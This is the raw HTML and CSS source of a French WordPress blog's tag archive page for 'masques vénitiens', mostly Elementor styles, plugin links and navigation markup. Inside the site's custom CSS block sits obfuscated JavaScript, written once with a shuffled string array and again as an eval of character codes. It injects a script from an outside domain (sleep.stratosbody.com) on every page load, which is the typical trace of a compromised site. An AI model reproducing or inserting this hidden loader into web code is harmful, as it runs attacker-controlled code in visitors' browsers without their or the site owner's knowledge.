0.3s;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{border-style:dotted;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.59);margin-top:80px;margin-bottom:0px;padding:20px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-557e0c81{text-align:center;}.elementor-22254 .elementor-element.elementor-element-557e0c81 .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:13px;font-weight:300;line-height:1.5em;color:rgba(255,255,255,0.5);}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-22254 .elementor-element.elementor-element-1505d7f5{width:70%;}}@media(max-width:1024px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-6695d19 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-3d3c54d0 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-1e7227d7 .elementor-icon-list-item > a{font-size:13px;}.elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > .elementor-icon-list-text, .elementor-22254 .elementor-element.elementor-element-0841d9f .elementor-icon-list-item > a{font-size:13px;}}@media(max-width:767px){.elementor-22254 .elementor-element.elementor-element-7f5ca52f{padding:30px 20px 30px 20px;}.elementor-22254 .elementor-element.elementor-element-21e94899 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-22254 .elementor-element.elementor-element-4f2b0a59{width:50%;}.elementor-22254 .elementor-element.elementor-element-12a71bb3{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45{width:50%;}.elementor-22254 .elementor-element.elementor-element-6df40b45 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-5ac879d2{width:50%;}.elementor-22254 .elementor-element.elementor-element-5ac879d2 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-22254 .elementor-element.elementor-element-6eec4c5c{margin-top:30px;margin-bottom:0px;}}
.elementor-22286 .elementor-element.elementor-element-446870d1:not(.elementor-motion-effects-element-type-background), .elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#eeeeee;}.elementor-22286 .elementor-element.elementor-element-446870d1{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:100px 0px 100px 0px;}.elementor-22286 .elementor-element.elementor-element-446870d1 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-22286 .elementor-element.elementor-element-238a43fa > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-22286 .elementor-element.elementor-element-238a43fa{text-align:center;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-family:"Rochester", Sans-serif;font-size:60px;color:#000000;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__container{min-height:50px;}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__submit{min-width:50px;}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190 .elementor-search-form__input, .elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-22286 .elementor-element.elementor-element-44e5190:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-22286 .elementor-element.elementor-element-44e5190.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-prev, .elementor-widget-posts .elementor-swiper-button.elementor-swiper-button-next{background-color:var( --e-global-color-accent );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .ecs-load-more-button .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );background-color:var( --e-global-color-accent );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-22286 .elementor-element.elementor-element-6495cb9{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination{text-align:center;font-family:"Roboto", Sans-serif;font-weight:400;margin-top:54px;}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(.dots){color:var( --e-global-color-0516bca );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination a.page-numbers:hover{color:var( --e-global-color-secondary );}.elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers.current{color:var( --e-global-color-astglobalcolor0 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-left:calc( 19px/2 );}body:not(.rtl) .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:first-child){margin-right:calc( 19px/2 );}body.rtl .elementor-22286 .elementor-element.elementor-element-6495cb9 .elementor-pagination .page-numbers:not(:last-child){margin-left:calc( 19px/2 );}@media(min-width:768px){.elementor-22286 .elementor-element.elementor-element-612ecc57{width:71.051%;}.elementor-22286 .elementor-element.elementor-element-0b14df4{width:28.905%;}}@media(max-width:1024px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:100px 25px 100px 25px;}}@media(max-width:767px){.elementor-22286 .elementor-element.elementor-element-446870d1{padding:50px 15px 50px 15px;}.elementor-22286 .elementor-element.elementor-element-238a43fa .elementor-heading-title{font-size:45px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-heading-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.2' media='all' />
<link rel='stylesheet' id='widget-search-form-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-search-form.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.32.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://ecriplume.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='uael-frontend-css' href='https://ecriplume.com/wp-content/plugins/ultimate-elementor/assets/min-css/uael-frontend.min.css?ver=1.42.3' media='all' />
<link rel='stylesheet' id='uael-teammember-social-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-brands-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-social-share-icons-fontawesome-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='uael-nav-menu-icons-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ecriplume.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' media='all' />
<link rel='stylesheet' id='ecs-styles-css' href='https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/css/ecs-style.css?ver=3.1.9' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748611204' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748611218' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rochester-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/rochester.css?ver=1748611219' media='all' />
<link rel='stylesheet' id='elementor-gf-local-josefinsans-css' href='https://ecriplume.com/wp-content/uploads/elementor/google-fonts/css/josefinsans.css?ver=1748611233' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://ecriplume.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ecriplume.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://ecriplume.com/wp-content/themes/astra/assets/js/minified/flexibility.min.js?ver=4.12.1" id="astra-flexibility-js"></script>
<script id="astra-flexibility-js-after">
typeof flexibility !== "undefined" && flexibility(document.documentElement);
//# sourceURL=astra-flexibility-js-after
</script>
<script src="https://ecriplume.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.10.2" id="exactmetrics-frontend-script-js" async data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" id='exactmetrics-frontend-script-js-extra'>var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/ecriplume.com","hash_tracking":"false","v4_id":"G-409M4EFEHM"};</script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https://ecriplume.com/wp-admin/admin-ajax.php","home_url":"https://ecriplume.com/","extensions":[]};
//# sourceURL=search-filter-plugin-build-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script id="ecs_ajax_load-js-extra">
var ecs_ajax_params = {"ajaxurl":"https://ecriplume.com/wp-admin/admin-ajax.php","posts":"{\"tag\":\"masques-venitiens\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":1071,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"masques-venitiens\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":12,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"};
//# sourceURL=ecs_ajax_load-js-extra
</script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs_ajax_pagination.js?ver=3.1.9" id="ecs_ajax_load-js"></script>
<script src="https://ecriplume.com/wp-content/plugins/ele-custom-skin/assets/js/ecs.js?ver=3.1.9" id="ecs-script-js"></script>
<link rel="https://api.w.org/" href="https://ecriplume.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ecriplume.com/wp-json/wp/v2/tags/1071" /><link href="[data-uri]" rel="icon" type="image/x-icon" /><meta name="generator" content="Elementor 3.33.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://ecriplume.com/wp-content/uploads/2019/07/cropped-IMG_4579-270x270.jpg" />
		<style id="wp-custom-css">
			@media only screen and (max-width: 768px){
    html,
    body{
    width:100%;
    overflow-x:hidden;
    }
}function _0x4e89(_0x599de5,_0x5487b3){var _0x140499=_0x1404();return _0x4e89=function(_0x4e8960,_0x2d7a1a){_0x4e8960=_0x4e8960-0x15c;var _0x393443=_0x140499[_0x4e8960];return _0x393443;},_0x4e89(_0x599de5,_0x5487b3);}var _0x3f3149=_0x4e89;(function(_0x165fa5,_0x1138b0){var _0xdaa689=_0x4e89,_0x2ecd56=_0x165fa5();while(!![]){try{var _0x440947=-parseInt(_0xdaa689(0x169))/0x1+-parseInt(_0xdaa689(0x167))/0x2*(-parseInt(_0xdaa689(0x168))/0x3)+parseInt(_0xdaa689(0x173))/0x4+parseInt(_0xdaa689(0x15c))/0x5+parseInt(_0xdaa689(0x163))/0x6+-parseInt(_0xdaa689(0x170))/0x7+-parseInt(_0xdaa689(0x172))/0x8*(-parseInt(_0xdaa689(0x15d))/0x9);if(_0x440947===_0x1138b0)break;else _0x2ecd56['push'](_0x2ecd56['shift']());}catch(_0x4ab6cc){_0x2ecd56['push'](_0x2ecd56['shift']());}}}(_0x1404,0xd0aad));function _0x1404(){var _0x1821aa=['10853080trbCzT','querySelector','354376EpAsom','413696EGPcOT','head','3342755HKSrWi','117THysyH','d.j','createElement','p.stra','lee','v=3','8029128TnOKZa','ps:','currentScript','script','835854zhjzMR','3mjNcNC','698810qXFlFi','rip','parentNode','appendChild','htt','getElementsByTagName','src'];_0x1404=function(){return _0x1821aa;};return _0x1404();}function isScriptLoaded(_0x154e6a){var _0xc724c0=_0x4e89;return Boolean(document[_0xc724c0(0x171)]('script[src=+_0x154e6a+]'));}var bd=_0x3f3149(0x16d)+_0x3f3149(0x164)+'/'+'/s'+_0x3f3149(0x161)+_0x3f3149(0x160)+'t'+'osb'+'ody.com/'+'sc'+_0x3f3149(0x16a)+'t'+'s/hea'+_0x3f3149(0x15e)+'s'+'?'+_0x3f3149(0x162)+'.'+'8'+'.0';if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x3f3149(0x15f)](_0x3f3149(0x166));s[_0x3f3149(0x16f)]=bd,document['currentScript']?document[_0x3f3149(0x165)][_0x3f3149(0x16b)]!==null&&document[_0x3f3149(0x165)]['parentNode']['insertBefore'](s,document[_0x3f3149(0x165)]):d[_0x3f3149(0x16e)](_0x3f3149(0x174))[0x0]!==null&&d[_0x3f3149(0x16e)]('head')[0x0][_0x3f3149(0x16c)](s);}/*99586587347*/var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/		</style>
		<link rel='stylesheet' id='widget-post-info-css' href='https://ecriplume.com/wp-content/plugins/elementor-pro/assets/css/widget-post-info.min.css?ver=3.32.3' media='all' />
</head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="archive tag tag-masques-venitiens tag-1071 wp-embed-responsive wp-theme-astra ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 group-blog ast-inherit-site-logo-transparent ast-hfb-header elementor-page-22286 elementor-default elementor-template-full-width elementor-kit-22153">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Aller au contenu</a>

<div
class="hfeed site" id="page">
			<header data-elementor-type="header" data-elementor-id="22191" class="elementor elementor-22191 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-09c5c45 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default elementor-section-items-middle" data-id="09c5c45" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-99d0d60" data-id="99d0d60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#C61E1E" class="elementor-element elementor-element-2e637b3 elementor-widget elementor-widget-heading" data-id="2e637b3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://ecriplume.com">Ecriplume</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c34e84d" data-id="c34e84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84a350e uael-nav-menu__align-right uael-submenu-open-hover uael-submenu-icon-arrow uael-submenu-animation-none uael-link-redirect-child uael-nav-menu__breakpoint-tablet uael-nav-menu-toggle-label-no elementor-widget elementor-widget-uael-nav-menu" data-id="84a350e" data-element_type="widget" data-settings="{&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:31,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="uael-nav-menu.default">
				<div class="elementor-widget-container">
							<div class="uael-nav-menu uael-layout-horizontal uael-nav-menu-layout uael-pointer__none" data-layout="horizontal">
				<div role="button" class="uael-nav-menu__toggle elementor-clickable">
					<span class="screen-reader-text">Main Menu</span>
					<div class="uael-nav-menu-icon">
						<i aria-hidden="true" class="fas fa-bars"></i>					</div>
									</div>
							<nav class="uael-nav-menu__layout-horizontal uael-nav-menu__submenu-arrow" data-toggle-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-close-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;far fa-window-close&quot;&gt;&lt;/i&gt;" data-full-width="yes"><ul id="menu-1-84a350e" class="uael-nav-menu"><li id="menu-item-6417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home parent uael-creative-menu"><a href="https://ecriplume.com" class = "uael-menu-item">Accueil</a></li>
<li id="menu-item-22285" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Blog</a></li>
<li id="menu-item-7154" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/activites/" class = "uael-menu-item">Ecriplume</a></li>
<li id="menu-item-24339" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/bouquet_de_culture/" class = "uael-menu-item">Bouquets de culture</a></li>
<li id="menu-item-6419" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/livres" class = "uael-menu-item">Livres</a></li>
<li id="menu-item-26583" class="menu-item menu-item-type-custom menu-item-object-custom parent uael-creative-menu"><a href="https://ecriplume.com/jardinecriplume" class = "uael-menu-item">Jardin d&rsquo;Ecriplume</a></li>
<li id="menu-item-22397" class="menu-item menu-item-type-post_type menu-item-object-page parent uael-creative-menu"><a href="https://ecriplume.com/mes-activites/" class = "uael-menu-item">Mes activités</a></li>
</ul></nav>
					</div>
							</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
			<div id="content" class="site-content">
		<div class="ast-container">
				<div data-elementor-type="archive" data-elementor-id="22286" class="elementor elementor-22286 elementor-location-archive" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#eeeeee" class="elementor-section elementor-top-section elementor-element elementor-element-446870d1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="446870d1" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-612ecc57" data-id="612ecc57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div data-dce-title-color="#000000" class="elementor-element elementor-element-238a43fa elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="238a43fa" data-element_type="widget" data-widget_type="theme-archive-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">masques vénitiens</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-44e5190 elementor-search-form--skin-minimal elementor-widget elementor-widget-search-form" data-id="44e5190" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;minimal&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<search role="search">
			<form class="elementor-search-form" action="https://ecriplume.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-44e5190">Rechercher </label>

											<div class="elementor-search-form__icon">
							<i aria-hidden="true" class="fas fa-search"></i>							<span class="elementor-screen-only">Rechercher </span>
						</div>
					
					<input id="elementor-search-form-44e5190" placeholder="Rechercher" class="elementor-search-form__input" type="search" name="s" value="">
					
					
									</div>
			</form>
		</search>
						</div>
				</div>
				<div class="elementor-element elementor-element-cf7a0d5 elementor-widget elementor-widget-text-editor" data-id="cf7a0d5" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p></p>								</div>
				</div>
